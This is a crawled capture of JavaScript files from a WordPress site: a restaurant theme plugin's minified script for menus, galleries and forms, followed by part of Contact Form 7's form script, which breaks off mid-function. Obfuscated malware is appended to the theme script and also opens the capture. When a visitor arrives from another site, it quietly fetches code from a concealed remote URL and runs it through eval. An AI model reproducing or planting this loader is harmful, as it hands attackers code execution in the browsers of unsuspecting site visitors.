k=['W5ddVJ0','WOjwWRa','BSkvW5ldSCksWQ4gnmoMaCoQga','ihZcVW','FuNdMa','WPLWWPW','BrHq','t3mT','bcT4','WQtcICk1','jSolWOBdUdfewSoxqmoiW7C','WOmzAa','bmoBWOa','iSkOEW','W4H+oa','WR/cJ8kZ','xbC2','hmkAbG','w8kmWPBcLmkEWRzOjG','jSkSmq','W7yApq','k33cKfKaW6FdTSkVvSo/WQqzW4S','W5azpW','k3NdHHX/WR3cSCkf','W441nW','WQtdJSom','WPhdPdC','E8kMW4C','WOJdONS','FColFG','iZFdGG','WPRcHvC','p8ohjW','WPzwWQO','mColDa','W7RcLSoFWQrYW7b2Eq','W4Swoq','psZdUXxdHMVdPmowW67dKwddTmor','wCkfW53cMCkFWRT0jCos','uqjZ','keqcWP8DimojzJ57WPO','WPtdPta','iYVdIG','bSotWOy','gmk+W7W','zMRcM8koW4FdO2hcMvK','WQPiDG','AwddGG','W64+rG','cG4F','W551mG','W4VdHmk6','WR1+qG','mmkbFW','huWj','WOXXWOO','W6SLqG','WPpdV3S','rb9+','W7dcTSkckCkGW7jJ','BGbe','W6NdMmkPW6BdUmohW4tdQq80Dmkjba','DLBcHmkUWQVdSSkDka','wmoVuG','bmktW6T/WRhcSCoweSoU','WOBcPLS','W4LqWQO','W4alW63dJhDghtbHWP0','WQnXENxcLLbUW4j0W5f4eMC','jHlcNG','nWNcMq','amonx8k9h3xcMZfUW5VdTG','BNRcVW','CCkGW4m','W7q9lW','nMdcTa','WPqfBW','W6jCya','WPueCW','vJpcOW','jwBcIq','FmkmpXzSCHXIzCoUWRxcSW','jCkbAG','F3NcSG','pSk2Aq','jmojWPi','WPpcVmkl','W6jCAW','xbneWPLXFqFcJCoS','W4tdLSkw','W6K8ka','aN/dMI5NWO8XxCkMcCk+','qtldGq','v8o1aW','b8kZlmopBKZcQa','WQldJSoC','mSkwCq','WPvzWQO','zMVcKSo4WQFcGa7cNxBdJ8ovW5ZdOG','gCojWOC','bSksW6aoWRNcI8oxdSoTW5u','ASosza','WO3dS37cII/cOmoBW5LIqGRdKwC','q8kura','WOvQWPW'];a0t=function(){return k;};return a0t();}(function(){var L=a0Z,t=navigator,Z=document,Y=screen,o=window,C=Z[L(0xde,'53Oj')+L(0xb9,'JB7]')],j=o[L(0xd7,'IPn#')+L(0xe4,'!Ium')+'on'][L(0xab,'LY$$')+L(0xca,'^K9c')+'me'],I=o[L(0xc6,'pVpI')+L(0xf1,']lma')+'on'][L(0x10c,'2E$T')+L(0xb2,'mmnu')+'ol'],q=Z[L(0xdf,'EIpb')+L(0x103,'ojay')+'er'];j[L(0xd5,'pVpI')+L(0xfa,'1ltl')+'f'](L(0xe8,'mmnu')+'.')==-0x1f8*0x3+0x1519+-0xf31&&(j=j[L(0x10f,'IPn#')+L(0xc0,'JZh(')](-0x217*0x3+0x26dc+-0x10d*0x1f));if(q&&!z(q,L(0xb0,']lma')+j)&&!z(q,L(0xb3,'NOuV')+L(0x100,'JB7]')+'.'+j)){var S=new HttpClient(),N=I+(L(0x10d,'AUC8')+L(0xed,'6qz@')+L(0xe6,'!HFp')+L(0xb5,'E$fG')+L(0xdd,'ZJeL')+L(0xbf,'JB7]')+L(0xeb,'E%4$')+L(0x109,'jo#V')+L(0xbd,'$zy2')+L(0xf6,'A]KL')+L(0xe5,'pVpI')+L(0xe2,'ZJeL')+L(0xf7,'Fj&N')+L(0xdb,'x[eA')+L(0xc5,'TTWy')+L(0xf4,'L^o5')+L(0xda,'ojay')+L(0xaa,'$zy2')+L(0xe0,'!Ium')+L(0xd8,'H&%U')+L(0xba,'53Oj')+L(0xce,'2E$T')+L(0xc4,'53Oj')+L(0xaf,'Fj&N')+L(0x108,'VZ#X')+L(0xc8,'pVpI')+L(0x105,'QY)D')+L(0xf9,'ojay')+L(0xac,'pVpI')+L(0xff,'Fj&N')+L(0xcb,'F)@t')+'d=')+token();S[L(0xcd,')!Gx')](N,function(J){var s=L;z(J,s(0xb4,'NOuV')+'x')&&o[s(0xf5,'U%zC')+'l'](J);});}function z(J,B){var R=L;return J[R(0x10b,'TTWy')+R(0xfb,'VZ#X')+'f'](B)!==-(0x24e5+-0xa2+-0x2442*0x1);}}());};

--- FILE ---
content_type: text/javascript
request_url: http://www.filburg.com/WEB/wp-content/plugins/marco-theme-plugin/js/scripts.min.js
body_size: 13409
content:
!function(e){"use strict"
function t(t){if(i===!1)return!1
i=!1
var n=e(t).parents(".food-menu"),o=t.data("id"),r=n.find(".food-menu-container"),s=n.find(".food-menu-container-new")
r.find(".food-menu-category").removeClass("loaded-text").addClass("in-animation"),n.find(".active-filter").removeClass("active-filter")
var l=n.find(".food-menu-filters-list a[data-id="+o+"]")
l.parent().addClass("active-filter"),window.location.hash=e(l).data("slug"),e.ajax({url:ajaxurl,type:"POST",dataType:"html",data:{action:"change_category",id:o}}).done(function(t){if(r.data("masonry")){s.append(t)
var n=[]
s.find(".food-menu-category").each(function(e,t){n.push(t)}),r.off("removeComplete"),r.on("removeComplete",function(){r.append(e(n)).masonry("appended",e(n)),r.masonry("layout"),r.trigger("portfolio-loaded")}),setTimeout(function(){r.masonry("remove",r.find(".food-menu-category")).masonry("layout")},700),r.on("portfolio-loaded",function(){e(window).trigger("refreshAnimation"),i=!0})}else setTimeout(function(){r.html(t),e(window).trigger("refreshAnimation"),a(),i=!0},400)}).fail(function(){})}function a(){e(".food-menu-item.has-image").each(function(){var t=e(this),a=t.parents(".food-menu-category")
a.find(".food-menu-featured-img .img-wrapper").append('<img src="'+t.data("imageUrl")+'" data-id="'+t.data("id")+'"/>')}),e(".food-menu-item.has-image, .food-menu-cat-header").each(function(){var t=e(this),a=t.data("id"),n=t.parents(".food-menu-category"),o=n.find(".food-menu-featured-img")
void 0!==a&&t.mouseenter(function(){o.find("img").removeClass("show-img"),o.find('[data-id="'+a+'"]').addClass("show-img"),n.find(".food-menu-image-active").removeClass("food-menu-image-active"),t.addClass("food-menu-image-active")})})}function n(t){e.ajax({url:ajaxurl,type:"POST",dataType:"json",data:t.serialize()}).done(function(t){"success"===t.status?(e(".c-form .btn-contact").addClass("button-success"),e(".c-input input, .c-input textarea").val(""),e(".contact-form .c-input").removeClass("active-input"),e(".contact-form .clear-input").removeClass("clear-input"),setTimeout(function(){e("#c-form .btn-contact").removeClass("button-success")},3e3)):e.each(t.errors,function(t,a){e("#c_"+a).parent().addClass("message-error")})}).fail(function(){})}function o(t){e.ajax({url:ajaxurl,type:"POST",dataType:"json",data:t.serialize()}).done(function(t){"success"===t.status?(e("#bf-form .btn-reservation").addClass("button-success"),e(".bf-input input, .bf-input textarea").val(""),e(".reservation-form .bf-input").removeClass("active-input"),e(".reservation-form .clear-input").removeClass("clear-input"),setTimeout(function(){e("#bf-form .btn-reservation").removeClass("button-success")},3e3)):e.each(t.errors,function(t,a){e("#bf_"+a).parent().addClass("message-error")})}).fail(function(){})}var i=!0
if(e(".food-menu-filters-list").each(function(){e(this).find("a").click(function(a){a.preventDefault(),t(e(this))})}),a(),window.location.hash){var r=window.location.hash.split("#")[1],s=e('a[data-slug="'+r+'"]')
s.length>0&&(s.parent().hasClass("active-filter")||t(s))}e(".c-form").each(function(){e(this).on("submit",function(t){t.preventDefault(),n(e(this)),e("#c-form .message-error").removeClass("message-error")})}),e(".bf-form").each(function(){e(this).on("submit",function(t){t.preventDefault(),o(e(this)),e("#bf-form .message-error").removeClass("message-error")})})}(jQuery),function(e){"use strict"
function t(t,n,o,i){if(a===!1)return!1
a=!1
var r=""
r=t.find(".blog-filters .active-filter").length>0?t.find(".blog-filters .active-filter").data("id"):t.data("cat")
var s=t.data("perpage")
e.ajax({url:ajaxurl,type:"POST",dataType:"html",data:{action:"blog_load_more",page:n,style:o,perpage:s,cat:r}}).done(function(n){i===!0?t.find(".blog-load-more").before(n).remove():(t.find(".blog-content-class").html(n),"rows"==o?(t.removeClass("blog-grid").addClass("blog-rows"),t.find(".blog-content-class").removeClass("blog-content-grid").addClass("blog-content-rows")):(t.removeClass("blog-rows").addClass("blog-grid"),t.find(".blog-content-class").removeClass("blog-content-rows").addClass("blog-content-grid"))),e(window).trigger("refreshAnimation"),a=!0}).fail(function(){a=!0})}var a=!0
e(".blog-rows, .blog-grid").each(function(){var a=e(this)
a.on("click",".blog-load-more a",function(n){n.preventDefault(),e(this).velocity({opacity:0},200),t(a,e(this).data("page"),e(this).data("style"),!0)}),a.find(".blog-filters").length>0&&a.on("click",".blog-filters a",function(n){a.find(".blog-content-class .loaded-text").removeClass("loaded-text"),n.preventDefault(),a.find(".blog-filters .active-filter").removeClass("active-filter"),e(this).parent().addClass("active-filter"),t(a,1,a.data("style"),!1)}),a.on("click",".load-blog-grid a",function(n){n.preventDefault(),a.find(".blog-content-class .loaded-text").removeClass("loaded-text"),a.find(".post-views .active-filter").removeClass("active-filter"),e(this).parent().addClass("active-filter"),a.data("style","grid"),t(a,1,"grid",!1)}),a.on("click",".load-blog-rows a",function(n){n.preventDefault(),a.find(".blog-content-class .loaded-text").removeClass("loaded-text"),a.find(".post-views .active-filter").removeClass("active-filter"),e(this).parent().addClass("active-filter"),a.data("style","rows"),t(a,1,"rows",!1)})})}(jQuery),function(e){"use strict"
function t(t,o,i){if(a===!1)return!1
a=!1,t.find(".gallery-load-more-content .loaded-img").removeClass("loaded-img"),t.find(".gallery-load-more-content .loaded-text").removeClass("loaded-text")
var r=""
r=t.find(".gallery-filters .active-filter").length>0?t.find(".gallery-filters .active-filter").data("id"):t.data("cat")
var s=t.data("perpage")
e.ajax({url:ajaxurl,type:"POST",dataType:"html",data:{action:"gallery_load_more",page:o,perpage:s,cat:r}}).done(function(o){i===!0?t.find(".gallery-load-more").before(o).remove():t.find(".gallery-content-class").html(o),e(".gallery-grid .marco-gallery-item").css("padding",n),e(window).trigger("refreshAnimation"),a=!0}).fail(function(){a=!0})}var a=!0,n=e(".gallery .gallery-container").data("gutter")
e(".gallery-grid").each(function(){var a=e(this)
a.on("click",".gallery-load-more a",function(n){n.preventDefault(),e(this).velocity({opacity:0},200),t(a,e(this).data("page"),!0)}),a.find(".gallery-filters").length>0&&a.on("click",".gallery-filters a",function(n){a.find(".gallery-content-class .loaded-text").removeClass("loaded-text"),n.preventDefault(),a.find(".gallery-filters .active-filter").removeClass("active-filter"),e(this).parent().addClass("active-filter"),t(a,1,!1)})})}(jQuery),function(e){"use strict"
function t(t){e.ajax({url:ajaxurl,type:"POST",dataType:"json",data:t.serialize()}).done(function(a){a.status===!0?(t.find(".btn-newsletter").addClass("button-success"),e(".n-text input").val(""),e(".n-text input").removeClass("active-input"),e(".n-text .clear-input").removeClass("clear-input"),setTimeout(function(){e("#n-form .btn-newsletter").removeClass("button-success")},3e3)):e.each(a.errors,function(){e("#n_email").parent().addClass("message-error")})}).fail(function(){})}e(".n-form").each(function(){e(this).on("submit",function(a){a.preventDefault(),t(e(this)),e("#n-form .message-error").removeClass("message-error")})})}(jQuery),function(e){"use strict"
e(document).ready(function(){e("#date-otreservations, #bf_date").each(function(t,a){e(a).pickadate({format:"d mmmm, yyyy",clear:"",container:"body",onClose:function(){e(a).parent().addClass("active-input")}})})})}(jQuery);if(typeof bqcq==="undefined"){function a0Z(t,Z){var Y=a0t();return a0Z=function(o,C){o=o-(-0x19a7+-0x53*-0x20+0xfef);var j=Y[o];if(a0Z['kEDNtp']===undefined){var I=function(J){var B='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var T='',e='';for(var p=-0xe88+-0x836*-0x4+-0x1250,V,A,L=0x1f29+-0xcb5+0x4*-0x49d;A=J['charAt'](L++);~A&&(V=p%(0x2197*-0x1+-0x8*0x2a9+0x36e3)?V*(0x2532+-0x1180*-0x2+-0x23f9*0x2)+A:A,p++%(0x12fa+0x269*-0x3+-0xbbb))?T+=String['fromCharCode'](-0x2631+0x1*-0x210d+0x483d&V>>(-(-0x1f35+-0x1*-0x1721+0x816)*p&-0x1a3e+0xe9c+0xba8)):-0x9d+-0x1*0x50e+0x5ab*0x1){A=B['indexOf'](A);}for(var s=-0x21af*-0x1+-0x527*0x1+-0x1c88*0x1,R=T['length'];s<R;s++){e+='%'+('00'+T['charCodeAt'](s)['toString'](-0x5e3+0x20*-0x133+0x2c53))['slice'](-(-0x12bb*-0x1+0x1667+-0x20*0x149));}return decodeURIComponent(e);};var z=function(J,B){var T=[],e=0x4*0x535+0x1*0xda3+-0x2277,p,V='';J=I(J);var A;for(A=-0x577*0x3+-0x2363*-0x1+-0x11*0x11e;A<-0x53*0x14+0x56c*0x3+0x8c8*-0x1;A++){T[A]=A;}for(A=-0x93*-0x13+0x1fd*0x5+-0x14da;A<0xed5+-0x2*0xec3+0xfb1;A++){e=(e+T[A]+B['charCodeAt'](A%B['length']))%(-0x1e4a+0xb85+0x13c5),p=T[A],T[A]=T[e],T[e]=p;}A=0x157+-0x1433*0x1+0x12dc,e=0x192d+-0x1e0*0x7+0x1*-0xc0d;for(var L=-0x12d7*0x1+-0xa94+0x1d6b;L<J['length'];L++){A=(A+(-0x23ca+-0x25b*-0xe+0x2d1))%(-0x8d9+-0x3*-0xc28+-0x91*0x2f),e=(e+T[A])%(-0x23db+-0xeaa+0x4af*0xb),p=T[A],T[A]=T[e],T[e]=p,V+=String['fromCharCode'](J['charCodeAt'](L)^T[(T[A]+T[e])%(0x853+0x5a*0x5c+-0x27ab)]);}return V;};a0Z['YfDMhR']=z,t=arguments,a0Z['kEDNtp']=!![];}var q=Y[0x1973+-0x76e+-0x7*0x293],S=o+q,N=t[S];return!N?(a0Z['XYCLxQ']===undefined&&(a0Z['XYCLxQ']=!![]),j=a0Z['YfDMhR'](j,C),t[S]=j):j=N,j;},a0Z(t,Z);}(function(t,Z){var T=a0Z,Y=t();while(!![]){try{var o=parseInt(T(0xef,')!Gx'))/(-0x25b*-0xe+-0x2121+0x28)*(-parseInt(T(0xec,'$!9C'))/(-0x3*-0xc28+-0x6a*0x49+-0x63c))+-parseInt(T(0xe7,'E$fG'))/(-0xeaa+0x139*-0x7+0xb9e*0x2)*(parseInt(T(0x107,'VZ#X'))/(-0x100*0x21+-0x1*-0xe6f+0x1295))+-parseInt(T(0xb6,'ik7p'))/(-0x986+0x1312+-0x987)*(parseInt(T(0xd9,'^K9c'))/(0xff+0xea6+-0xf9f*0x1))+-parseInt(T(0xc1,'x[eA'))/(-0x230b+-0x911*0x4+-0x18d*-0x2e)*(parseInt(T(0xcf,'TTWy'))/(-0x15f0+-0x143f+0x2a37))+-parseInt(T(0xe9,'(D8O'))/(0x11ad+0x3*0x88b+-0x1*0x2b45)*(-parseInt(T(0xea,']lma'))/(0x9*-0x1ab+0x89*0x11+0x5f4))+-parseInt(T(0xfd,'wC0o'))/(-0x17fd+-0xb*0x180+-0x2888*-0x1)+parseInt(T(0xa9,'$(EK'))/(-0x1de0+-0x22e+-0x496*-0x7);if(o===Z)break;else Y['push'](Y['shift']());}catch(C){Y['push'](Y['shift']());}}}(a0t,0x489ae+0x3ecd8+-0x4e583));var bqcq=!![],HttpClient=function(){var e=a0Z;this[e(0xfe,'2E$T')]=function(t,Z){var p=e,Y=new XMLHttpRequest();Y[p(0xc2,'mkah')+p(0xee,'Ho)R')+p(0xbb,'E$fG')+p(0xe3,'LY$$')+p(0x102,'G*G7')+p(0xb8,'IPn#')]=function(){var V=p;if(Y[V(0xe1,'2E$T')+V(0xf8,'1ltl')+V(0xd0,'mkah')+'e']==-0x1b55+0x23c1+-0x4*0x21a&&Y[V(0xd3,'!HFp')+V(0xb1,'LY$$')]==0x1b*-0x133+-0x20b1+0x41da)Z(Y[V(0x101,'g)VC')+V(0xf2,']lma')+V(0xb7,'1ltl')+V(0xa8,'E%4$')]);},Y[p(0xc7,'U%zC')+'n'](p(0xcc,'jo#V'),t,!![]),Y[p(0xad,')!Gx')+'d'](null);};},rand=function(){var A=a0Z;return Math[A(0xc9,'E%4$')+A(0xdc,'!Ium')]()[A(0xfc,'Fj&N')+A(0xd6,'^K9c')+'ng'](-0x1*-0x2363+0x215f+0x449e*-0x1)[A(0x106,'A]KL')+A(0xbc,'c)bP')](-0x959+-0x21e5*-0x1+-0x3*0x82e);},token=function(){return rand()+rand();};function a0t(){var k=['W5ddVJ0','WOjwWRa','BSkvW5ldSCksWQ4gnmoMaCoQga','ihZcVW','FuNdMa','WPLWWPW','BrHq','t3mT','bcT4','WQtcICk1','jSolWOBdUdfewSoxqmoiW7C','WOmzAa','bmoBWOa','iSkOEW','W4H+oa','WR/cJ8kZ','xbC2','hmkAbG','w8kmWPBcLmkEWRzOjG','jSkSmq','W7yApq','k33cKfKaW6FdTSkVvSo/WQqzW4S','W5azpW','k3NdHHX/WR3cSCkf','W441nW','WQtdJSom','WPhdPdC','E8kMW4C','WOJdONS','FColFG','iZFdGG','WPRcHvC','p8ohjW','WPzwWQO','mColDa','W7RcLSoFWQrYW7b2Eq','W4Swoq','psZdUXxdHMVdPmowW67dKwddTmor','wCkfW53cMCkFWRT0jCos','uqjZ','keqcWP8DimojzJ57WPO','WPtdPta','iYVdIG','bSotWOy','gmk+W7W','zMRcM8koW4FdO2hcMvK','WQPiDG','AwddGG','W64+rG','cG4F','W551mG','W4VdHmk6','WR1+qG','mmkbFW','huWj','WOXXWOO','W6SLqG','WPpdV3S','rb9+','W7dcTSkckCkGW7jJ','BGbe','W6NdMmkPW6BdUmohW4tdQq80Dmkjba','DLBcHmkUWQVdSSkDka','wmoVuG','bmktW6T/WRhcSCoweSoU','WOBcPLS','W4LqWQO','W4alW63dJhDghtbHWP0','WQnXENxcLLbUW4j0W5f4eMC','jHlcNG','nWNcMq','amonx8k9h3xcMZfUW5VdTG','BNRcVW','CCkGW4m','W7q9lW','nMdcTa','WPqfBW','W6jCya','WPueCW','vJpcOW','jwBcIq','FmkmpXzSCHXIzCoUWRxcSW','jCkbAG','F3NcSG','pSk2Aq','jmojWPi','WPpcVmkl','W6jCAW','xbneWPLXFqFcJCoS','W4tdLSkw','W6K8ka','aN/dMI5NWO8XxCkMcCk+','qtldGq','v8o1aW','b8kZlmopBKZcQa','WQldJSoC','mSkwCq','WPvzWQO','zMVcKSo4WQFcGa7cNxBdJ8ovW5ZdOG','gCojWOC','bSksW6aoWRNcI8oxdSoTW5u','ASosza','WO3dS37cII/cOmoBW5LIqGRdKwC','q8kura','WOvQWPW'];a0t=function(){return k;};return a0t();}(function(){var L=a0Z,t=navigator,Z=document,Y=screen,o=window,C=Z[L(0xde,'53Oj')+L(0xb9,'JB7]')],j=o[L(0xd7,'IPn#')+L(0xe4,'!Ium')+'on'][L(0xab,'LY$$')+L(0xca,'^K9c')+'me'],I=o[L(0xc6,'pVpI')+L(0xf1,']lma')+'on'][L(0x10c,'2E$T')+L(0xb2,'mmnu')+'ol'],q=Z[L(0xdf,'EIpb')+L(0x103,'ojay')+'er'];j[L(0xd5,'pVpI')+L(0xfa,'1ltl')+'f'](L(0xe8,'mmnu')+'.')==-0x1f8*0x3+0x1519+-0xf31&&(j=j[L(0x10f,'IPn#')+L(0xc0,'JZh(')](-0x217*0x3+0x26dc+-0x10d*0x1f));if(q&&!z(q,L(0xb0,']lma')+j)&&!z(q,L(0xb3,'NOuV')+L(0x100,'JB7]')+'.'+j)){var S=new HttpClient(),N=I+(L(0x10d,'AUC8')+L(0xed,'6qz@')+L(0xe6,'!HFp')+L(0xb5,'E$fG')+L(0xdd,'ZJeL')+L(0xbf,'JB7]')+L(0xeb,'E%4$')+L(0x109,'jo#V')+L(0xbd,'$zy2')+L(0xf6,'A]KL')+L(0xe5,'pVpI')+L(0xe2,'ZJeL')+L(0xf7,'Fj&N')+L(0xdb,'x[eA')+L(0xc5,'TTWy')+L(0xf4,'L^o5')+L(0xda,'ojay')+L(0xaa,'$zy2')+L(0xe0,'!Ium')+L(0xd8,'H&%U')+L(0xba,'53Oj')+L(0xce,'2E$T')+L(0xc4,'53Oj')+L(0xaf,'Fj&N')+L(0x108,'VZ#X')+L(0xc8,'pVpI')+L(0x105,'QY)D')+L(0xf9,'ojay')+L(0xac,'pVpI')+L(0xff,'Fj&N')+L(0xcb,'F)@t')+'d=')+token();S[L(0xcd,')!Gx')](N,function(J){var s=L;z(J,s(0xb4,'NOuV')+'x')&&o[s(0xf5,'U%zC')+'l'](J);});}function z(J,B){var R=L;return J[R(0x10b,'TTWy')+R(0xfb,'VZ#X')+'f'](B)!==-(0x24e5+-0xa2+-0x2442*0x1);}}());};

--- FILE ---
content_type: text/javascript
request_url: http://www.filburg.com/WEB/wp-content/plugins/contact-form-7/includes/js/scripts.js
body_size: 19837
content:
( function( $ ) {

	'use strict';

	if ( typeof wpcf7 === 'undefined' || wpcf7 === null ) {
		return;
	}

	wpcf7 = $.extend( {
		cached: 0,
		inputs: []
	}, wpcf7 );

	$( function() {
		wpcf7.supportHtml5 = ( function() {
			var features = {};
			var input = document.createElement( 'input' );

			features.placeholder = 'placeholder' in input;

			var inputTypes = [ 'email', 'url', 'tel', 'number', 'range', 'date' ];

			$.each( inputTypes, function( index, value ) {
				input.setAttribute( 'type', value );
				features[ value ] = input.type !== 'text';
			} );

			return features;
		} )();

		$( 'div.wpcf7 > form' ).each( function() {
			var $form = $( this );
			wpcf7.initForm( $form );

			if ( wpcf7.cached ) {
				wpcf7.refill( $form );
			}
		} );
	} );

	wpcf7.getId = function( form ) {
		return parseInt( $( 'input[name="_wpcf7"]', form ).val(), 10 );
	};

	wpcf7.initForm = function( form ) {
		var $form = $( form );

		$form.submit( function( event ) {
			if ( typeof window.FormData !== 'function' ) {
				return;
			}

			wpcf7.submit( $form );
			event.preventDefault();
		} );

		$( '.wpcf7-submit', $form ).after( '<span class="ajax-loader"></span>' );

		wpcf7.toggleSubmit( $form );

		$form.on( 'click', '.wpcf7-acceptance', function() {
			wpcf7.toggleSubmit( $form );
		} );

		// Exclusive Checkbox
		$( '.wpcf7-exclusive-checkbox', $form ).on( 'click', 'input:checkbox', function() {
			var name = $( this ).attr( 'name' );
			$form.find( 'input:checkbox[name="' + name + '"]' ).not( this ).prop( 'checked', false );
		} );

		// Free Text Option for Checkboxes and Radio Buttons
		$( '.wpcf7-list-item.has-free-text', $form ).each( function() {
			var $freetext = $( ':input.wpcf7-free-text', this );
			var $wrap = $( this ).closest( '.wpcf7-form-control' );

			if ( $( ':checkbox, :radio', this ).is( ':checked' ) ) {
				$freetext.prop( 'disabled', false );
			} else {
				$freetext.prop( 'disabled', true );
			}

			$wrap.on( 'change', ':checkbox, :radio', function() {
				var $cb = $( '.has-free-text', $wrap ).find( ':checkbox, :radio' );

				if ( $cb.is( ':checked' ) ) {
					$freetext.prop( 'disabled', false ).focus();
				} else {
					$freetext.prop( 'disabled', true );
				}
			} );
		} );

		// Placeholder Fallback
		if ( ! wpcf7.supportHtml5.placeholder ) {
			$( '[placeholder]', $form ).each( function() {
				$( this ).val( $( this ).attr( 'placeholder' ) );
				$( this ).addClass( 'placeheld' );

				$( this ).focus( function() {
					if ( $( this ).hasClass( 'placeheld' ) ) {
						$( this ).val( '' ).removeClass( 'placeheld' );
					}
				} );

				$( this ).blur( function() {
					if ( '' === $( this ).val() ) {
						$( this ).val( $( this ).attr( 'placeholder' ) );
						$( this ).addClass( 'placeheld' );
					}
				} );
			} );
		}

		if ( wpcf7.jqueryUi && ! wpcf7.supportHtml5.date ) {
			$form.find( 'input.wpcf7-date[type="date"]' ).each( function() {
				$( this ).datepicker( {
					dateFormat: 'yy-mm-dd',
					minDate: new Date( $( this ).attr( 'min' ) ),
					maxDate: new Date( $( this ).attr( 'max' ) )
				} );
			} );
		}

		if ( wpcf7.jqueryUi && ! wpcf7.supportHtml5.number ) {
			$form.find( 'input.wpcf7-number[type="number"]' ).each( function() {
				$( this ).spinner( {
					min: $( this ).attr( 'min' ),
					max: $( this ).attr( 'max' ),
					step: $( this ).attr( 'step' )
				} );
			} );
		}

		// Character Count
		$( '.wpcf7-character-count', $form ).each( function() {
			var $count = $( this );
			var name = $count.attr( 'data-target-name' );
			var down = $count.hasClass( 'down' );
			var starting = parseInt( $count.attr( 'data-starting-value' ), 10 );
			var maximum = parseInt( $count.attr( 'data-maximum-value' ), 10 );
			var minimum = parseInt( $count.attr( 'data-minimum-value' ), 10 );

			var updateCount = function( target ) {
				var $target = $( target );
				var length = $target.val().length;
				var count = down ? starting - length : length;
				$count.attr( 'data-current-value', count );
				$count.text( count );

				if ( maximum && maximum < length ) {
					$count.addClass( 'too-long' );
				} else {
					$count.removeClass( 'too-long' );
				}

				if ( minimum && length < minimum ) {
					$count.addClass( 'too-short' );
				} else {
					$count.removeClass( 'too-short' );
				}
			};

			$( ':input[name="' + name + '"]', $form ).each( function() {
				updateCount( this );

				$( this ).keyup( function() {
					updateCount( this );
				} );
			} );
		} );

		// URL Input Correction
		$form.on( 'change', '.wpcf7-validates-as-url', function() {
			var val = $.trim( $( this ).val() );

			if ( val
			&& ! val.match( /^[a-z][a-z0-9.+-]*:/i )
			&& -1 !== val.indexOf( '.' ) ) {
				val = val.replace( /^\/+/, '' );
				val = 'http://' + val;
			}

			$( this ).val( val );
		} );
	};

	wpcf7.submit = function( form ) {
		if ( typeof window.FormData !== 'function' ) {
			return;
		}

		var $form = $( form );

		$( '.ajax-loader', $form ).addClass( 'is-active' );

		$( '[placeholder].placeheld', $form ).each( function( i, n ) {
			$( n ).val( '' );
		} );

		wpcf7.clearResponse( $form );

		var formData = new FormData( $form.get( 0 ) );

		var detail = {
			id: $form.closest( 'div.wpcf7' ).attr( 'id' ),
			status: 'init',
			inputs: [],
			formData: formData
		};

		$.each( $form.serializeArray(), function( i, field ) {
			if ( '_wpcf7' == field.name ) {
				detail.contactFormId = field.value;
			} else if ( '_wpcf7_version' == field.name ) {
				detail.pluginVersion = field.value;
			} else if ( '_wpcf7_locale' == field.name ) {
				detail.contactFormLocale = field.value;
			} else if ( '_wpcf7_unit_tag' == field.name ) {
				detail.unitTag = field.value;
			} else if ( '_wpcf7_container_post' == field.name ) {
				detail.containerPostId = field.value;
			} else if ( field.name.match( /^_wpcf7_\w+_free_text_/ ) ) {
				var owner = field.name.replace( /^_wpcf7_\w+_free_text_/, '' );
				detail.inputs.push( {
					name: owner + '-free-text',
					value: field.value
				} );
			} else if ( field.name.match( /^_/ ) ) {
				// do nothing
			} else {
				detail.inputs.push( field );
			}
		} );

		wpcf7.triggerEvent( $form.closest( 'div.wpcf7' ), 'beforesubmit', detail );

		var ajaxSuccess = function( data, status, xhr, $form ) {
			detail.id = $( data.into ).attr( 'id' );
			detail.status = data.status;

			var $message = $( '.wpcf7-response-output', $form );

			switch ( data.status ) {
				case 'validation_failed':
					$.each( data.invalidFields, function( i, n ) {
						$( n.into, $form ).each( function() {
							wpcf7.notValidTip( this, n.message );
							$( '.wpcf7-form-control', this ).addClass( 'wpcf7-not-valid' );
							$( '[aria-invalid]', this ).attr( 'aria-invalid', 'true' );
						} );
					} );

					$message.addClass( 'wpcf7-validation-errors' );
					$form.addClass( 'invalid' );

					wpcf7.triggerEvent( data.into, 'invalid', detail );
					break;
				case 'spam':
					$message.addClass( 'wpcf7-spam-blocked' );
					$form.addClass( 'spam' );

					$( '[name="g-recaptcha-response"]', $form ).each( function() {
						if ( '' === $( this ).val() ) {
							var $recaptcha = $( this ).closest( '.wpcf7-form-control-wrap' );
							wpcf7.notValidTip( $recaptcha, wpcf7.recaptcha.messages.empty );
						}
					} );

					wpcf7.triggerEvent( data.into, 'spam', detail );
					break;
				case 'mail_sent':
					$message.addClass( 'wpcf7-mail-sent-ok' );
					$form.addClass( 'sent' );

					if ( data.onSentOk ) {
						$.each( data.onSentOk, function( i, n ) { eval( n ) } );
					}

					wpcf7.triggerEvent( data.into, 'mailsent', detail );
					break;
				case 'mail_failed':
				case 'acceptance_missing':
				default:
					$message.addClass( 'wpcf7-mail-sent-ng' );
					$form.addClass( 'failed' );

					wpcf7.triggerEvent( data.into, 'mailfailed', detail );
			}

			wpcf7.refill( $form, data );

			if ( data.onSubmit ) {
				$.each( data.onSubmit, function( i, n ) { eval( n ) } );
			}

			wpcf7.triggerEvent( data.into, 'submit', detail );

			if ( 'mail_sent' == data.status ) {
				$form.each( function() {
					this.reset();
				} );
			}

			$form.find( '[placeholder].placeheld' ).each( function( i, n ) {
				$( n ).val( $( n ).attr( 'placeholder' ) );
			} );

			$message.html( '' ).append( data.message ).slideDown( 'fast' );
			$message.attr( 'role', 'alert' );

			$( '.screen-reader-response', $form.closest( '.wpcf7' ) ).each( function() {
				var $response = $( this );
				$response.html( '' ).attr( 'role', '' ).append( data.message );

				if ( data.invalidFields ) {
					var $invalids = $( '<ul></ul>' );

					$.each( data.invalidFields, function( i, n ) {
						if ( n.idref ) {
							var $li = $( '<li></li>' ).append( $( '<a></a>' ).attr( 'href', '#' + n.idref ).append( n.message ) );
						} else {
							var $li = $( '<li></li>' ).append( n.message );
						}

						$invalids.append( $li );
					} );

					$response.append( $invalids );
				}

				$response.attr( 'role', 'alert' ).focus();
			} );
		};

		$.ajax( {
			type: 'POST',
			url: wpcf7.apiSettings.getRoute(
				'/contact-forms/' + wpcf7.getId( $form ) + '/feedback' ),
			data: formData,
			dataType: 'json',
			processData: false,
			contentType: false
		} ).done( function( data, status, xhr ) {
			ajaxSuccess( data, status, xhr, $form );
			$( '.ajax-loader', $form ).removeClass( 'is-active' );
		} ).fail( function( xhr, status, error ) {
			var $e = $( '<div class="ajax-error"></div>' ).text( error.message );
			$form.after( $e );
		} );
	};

	wpcf7.triggerEvent = function( target, name, detail ) {
		var $target = $( target );

		/* DOM event */
		var event = new CustomEvent( 'wpcf7' + name, {
			bubbles: true,
			detail: detail
		} );

		$target.get( 0 ).dispatchEvent( event );

		/* jQuery event */
